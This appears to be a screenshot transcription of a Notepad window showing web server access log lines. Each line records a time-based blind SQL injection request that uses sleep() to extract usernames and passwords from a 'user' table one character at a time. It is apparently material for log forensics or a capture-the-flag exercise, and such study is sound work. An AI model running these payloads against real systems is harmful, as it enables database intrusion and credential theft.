 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),1,1))=109,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),1,1))=110,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),1,1))=111,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),1,1))=112,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),1,1))=113,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),1,1))=114,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),1,1))=115,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),1,1))=116,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),1,1))=117,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),1,1))=118,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),1,1))=119,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),1,1))=120,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),1,1))=121,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),2,1))=40,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "p
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),2,1))=41,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "p
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),2,1))=42,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "p
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),2,1))=43,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "p
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),2,1))=44,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "p
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),2,1))=45,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "p
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),2,1))=46,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "p
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),2,1))=47,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "p
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),2,1))=48,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "p
ap?pid[0]=-1 or if(ascii(substr((select group_concat(username,password) from user),2,1))=49,sleep(1),1)-- &totalPrice=0 HTTP/1.1" 500 353 "-" "p
第 11 行，第 196 列 100% Unix (LF) UTF-8